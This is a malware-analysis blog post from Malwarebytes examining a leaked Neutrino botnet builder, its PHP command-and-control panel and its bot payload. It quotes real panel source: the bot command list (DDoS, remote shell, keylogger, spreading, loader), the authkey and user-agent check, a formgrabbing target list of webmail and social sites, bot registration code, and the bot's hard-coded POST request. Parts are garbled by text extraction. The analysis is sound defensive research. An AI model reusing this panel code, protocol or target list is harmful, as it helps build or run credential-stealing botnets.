# **Inside Neutrino botnet builder**

**blog.malwarebytes.com**[/threat-analysis/2015/08/inside-neutrino-botnet-builder/](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/)

hasherezade August 19, 2015



It is common practice among cybercriminals to sell their products in the form of packages, consisting of:

- **a malicious payload** a frontend of the malware that is used for infecting users
- **a C&C panel** a backend of the malware, usually designed as a web-application, often dedicated to LAMP environment
- **a builder** an application used for packing the payload and embedding in it information specific for the interest of the particular distributor (the C&C address, some configuration, etc)

Such packages are commercial products sold on the black market. However, from time to time it happens that the product leaks into mainstream media. It gives researchers a precious opportunity to take a closer look on the used techniques.

Recently, I found a leaked package containing the builder for the Neutrino [botnet.](https://www.malwarebytes.com/botnet) It is not the newest version (as usually the case), but it still provides lot of useful information that can help in comparative analysis with the samples that are nowadays actively distributed.

# **Elements involved**

– **Neutrino Builder** – 32 bit PE, written in VS2013, packed with **Safengine Shielden v2.3.6.0** (md5[=80660973563d13dfa57748bacc4f7758\)](https://www.virustotal.com/en/file/e05b7d761bd3ed4b0c46572815949768ca7a8a46d145448db82237b6e88d17bb/analysis/) – **panel** (written in PHP) – **stub** (payload) – 32 bit PE, written in MS Visual C++ (md5[=55612860c7bf1425c939815a9867b560](https://www.virustotal.com/en/file/062c0eb2778d85986248b422cf4f48ad219e4422262163099e053483e0a3ccd4/analysis/), section *.text* md5=07d78519904f1e2806dda92b7c046d71)

## **Functionality**

### **Neutrino Builder v3.9.4**

The builder has been written in Visual Studio 2013, and it requires the appropriate redistributable package to run. The provided version is cracked (as the banner states: "Cracked and coded by 0x22").

The functionality of this tool is very simple – it just asks a user for the C&C address and writes it inside the payload:



Comparing 2 payloads – the original one, and the one edited by the Builder, we can see that changes made by the builder are really small – it simply encrypts the supplied URL and stores it in the dedicated section.

Below: left (*stub*) – original payload, right (*test\_stub.exe*) – edited payload.



**Panel**



The package contains full instructions written in Russian (*readme.txt*), where we can find many interesting details about the functionality (examples below).

Findex php  $\boxtimes$  Formig php  $\boxtimes$  Fountries php  $\boxtimes$  Functions php  $\boxtimes$  Figeoip php  $\boxtimes$  Figeoipy region vars php  $\boxtimes$  Fiasks php  $\boxtimes$  Fiasks php  $\boxtimes$  Fiasks php  $\boxtimes$  $\overline{1}$  $1/7$  $\prime$ //\_///  $\overline{5}$  $/$   $/$   $/$ \_\_/ \ \_ \_ , \_/  $/$ \_/ /\_/\\_bot/ 6 ~ Stress testing tool  $\overline{7}$ Внимание! 8 Комплекс предназначен для тестирования собственных систем на отказоустойчивость.  $Q$ 10 - Инструкция по установке панели управления - $11$ 12 13 1) Установить на скрипты config.php и install.php права 777. 2) Для установки запустить скрипт install.php и следовать инструкциям. 14  $15 -$ 3) После установке скрипт выдаст Вам ссылку на вход в панель, сохраните её. 16 4) Логин и пароль по умолчанию admin;admin.  $17\,$ Не забудьте удалить скрипт install.php после установки. 18 19 Важно: 20 Для создания билда, Вам потребуется дать мне полный путь до скрипта tasks.php или redir.php (прокладка).  $21$ В redir.php в переменной \$url должен быть указать полный путь к tasks.php закодированный алгоритмом base64. 22 Прокладка может быть установлена на любом сервере с поддержкой php. 23 24 Для корректной работы поиска по логам формграббера, необходим установленный MySQL версии не ниже 5.6 25 ============================

The requirements for the panel installation:

- $\bullet$  PHP
- MySQL not lower than 5.6 (for the full functionality)

Default login and password to the panel: *admin*, *admin*

Tasks performed by the infected client on demand:

- various types of DDoS attacks
- keylogging (enable/disable), including  $-$  trace text in a defined window
- find file of the defined type
- update bot
- remove bot
- DNS spoofing (redirect address X to address Y)
- Formgrabbing, stealing FTP credentials
- download and execute a file one of the following types (EXE, DLL, bat, vbs)
- add defined entry into the Windows Registry

Full list of commands sent to bot:

```
function EncodeCommand($command)
{
    switch (strtolower($command)) {
        case "ddos":
           return "http";
           break;
        case "https ddos":
           return "https";
           break;
        case "slowloris ddos":
           return "slow";
           break;
        case "smart http ddos":
           return "smart";
           break;
        case "download flood":
           return "dwflood";
           break;
        case "udp ddos":
           return "udp";
           break;
        case "tcp ddos":
           return "tcp";
           break;
        case "find file":
           return "findfile";
           break;
        case "cmd shell":
           return "cmd";
           break;
        case "keylogger":
           return "keylogger";
           break;
        case "spreading":
           return "spread";
           break;
        case "update":
           return "update";
           break;
        case "loader":
           return "loader";
           break;
        case "visit url":
           return "visit";
           break;
        case "bot killer":
           return "botkiller";
           break;
        case "infection":
           return "infect";
           break;
        case "dns spoofing":
           return "dns";
           break;
    }
   return "failed";
}
```
C&C is very sensitive for illegitimate requests and reacts by blacklisting the IP of the source:

```
function CheckBotUserAgent($ip)
{
  $bot_user_agent = "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0";
  if ($_SERVER['HTTP_USER_AGENT'] != $bot_user_agent) {
   AddBan($ip);
  }
  if (!isset($_COOKIE['authkeys'])) {
   AddBan($ip);
  }
  $cookie_check = $_COOKIE['authkeys'];
  if ($cookie_check != "21232f297a57a5a743894a0e4a801fc3") { /* md5(admin) */
   AddBan($ip);
 }
}
```
Looking at install.php we can also see what are the formgrabbing targets. The list includes the most popular e-mails and social networking sites (**facebook**, **linkedin**, **twitter** and others).

\$ff\_sett = "INSERT INTO `formgrabber\_host` (`hostnames`, `block`) VALUES". "('capture\_all',

'.microsoft.com\r\ntiles.services.mozilla.com\r\nservices.mozilla.com\r\n.mcafee.com\r\nvs.mcafeeasap.com\r\nscan.pchealthadvisor.com\r\navg.com\r\nrrs.symantec.com\r\n \r\n.msg.yahoo.com\r\ngames.yahoo.com\r\n.toolbar.yahoo.com\r\nquery.yahoo.com\r\nyahoo.com/pjsal\r\neBayISAPI.dll?<br>VISuperSize&amp;amp;amp;item=\r\nbeap.bc.yahoo.com\r\n.mail.yahoo.com/ws/mail/v1/formrpc?

appid=YahooMailClassic\r\n.mail.yahoo.com/dc/troubleLoading\r\n.mail.yahoo.com/mc/compose\r\nmail.yahoo.com/mc/showFolder\r\nmail.yahoo.com/mc/showMessage\r\ninstallers<br>analytics.com/collect\r\nmaps.google\r\nnews.google\r channel/channel/\r\noogle.com/cloudsearch/\r\noogle.com/document/\r\noogle.com/dr\r\noogle.com/act\r\noogle.com/oref\r\noogle.com/cp\r\noogle.com/dive/\r\noogle.com/o<br>ui\r\noogle.com/calendar\r\nogle.com/logos/\r\noglevide friends/\r\nfacebook.com/growth/\r\nfacebook.com/intl/\r\nfacebook.com/logout\r\nfacebook.com/mobile/\r\nfacebook.com/photos/\r\nfacebook.com/video/\r\nfacebook.com/plu

trk\r\nlinkedin.com/wvmx/\r\nmyspace.com/beacon/\r\nmyspace.com/ajax/\r\nok.ru/app\r\nok.ru/gwtlog\r\nok.ru/?<br>cmd\r\nok.ru/dk\r\nok.ru/feed\r\nok.ru/game\r\nok.ru/profile\r\nok.ru/push\r\nplayer.vimeo.com\r\ngsapps.com\r\n wa=wsignin1.0\r\nusers.storage.live.com/users/\r\naccount.live.com/API/\r\nmail.live.com/mail/mail.fpp\r\nmail.live.com/mail/options\r\nmail.live.com/ol/\r\nmail.live.c<br>abn-finder/\r\namazon.com/gp/registry/wishlist/')";

\$ff\_hostname = "INSERT INTO `formgrabber\_host` (`hostnames`) VALUES ('live,mail,paypal')";

The main file used for communication with the bot is *tasks.php*. Only POST requests are accepted.

Below: adding information sent by a bot into the database:

if (\$\_SERVER["REQUEST\_METHOD"] != "POST") { AddBan(\$real\_ip); }

CheckBotUserAgent(\$real\_ip); CheckBan(\$real\_ip); if (isset(\$\_POST['cmd'])) {

\$time = time(); \$date = date('Y-m-d H:i:s');

\$bot\_ip = \$real\_ip; \$bot\_os = \$\_POST['os']; \$bot\_name = urlencode(\$\_POST['uid']);

 $\texttt{\$bot\_uid = m d5(\$bot\_os . $bot\_name)};$ 

\$bot\_time = \$time; \$bot\_date = \$date;

\$bot\_av = strip\_data(\$\_POST['av']); \$bot\_version = strip\_data(\$\_POST['version']); \$bot\_quality = intval(\$\_POST['quality']);

\$gi = geoip\_open("GeoIP/GeoIP.dat";, GEOIP\_STANDARD);<br>\$bot\_country = geoip\_country\_code\_by\_addr(\$gi, \$bot\_ip);<br>if (\$bot\_country == null) {<br>\$bot\_country = "01";

} geoip\_close(\$gi);

Opening *index.php* causes adding client's IP into a blacklist (unconditional):

#### **Stub**

All the commands that can be found in the backend are reflected in the frontend. We can see it clearly, because the payload is not obfuscated!

Hard-coded authkey, that is checked in by the C&C occurs in every request sent by the bot:

```
.rdata:00413370 aPostSHttp1_0Ho db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sub_4098F0+1E0To
                                     db 'Host: %s',0Dh,0Ah
.rdata:00413370
                                     db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'<br>db '100101 Firefox/35.0',0Dh,0Ah
.rdata:00413370
.rdata:00413370
                                     db 'Content-type: application/x-www-form-urlencoded',0Dh,0Ah
.rdata:00413370
                                     db 'Cookie: authkeys=<mark>21232f297a57a5a743894a0e4a801fc3</mark>',0Dh,0Ah<br>db 'Content-length: %i',0Dh,0Ah
.rdata:00413370
.rdata:00413370
                                     db 0Dh, 0Ah
.rdata:00413370
|.rdata:00413370
                                      db '%s',0Ah,0
```
Bot is registering itself to C&C, reporting its version and environment:



#### **Implementation of the commands requested by the C&C (selected examples):**

Downloading specified payload form the C&C:



Keylogger (fragment)



Framegrabber (fragment)





Steal Clipboard content (fragment):



ä.

The stolen content (i.e. logged keys) is saved in a file**(***logs.rar*). Further, the file is read and uploaded to the C&C:

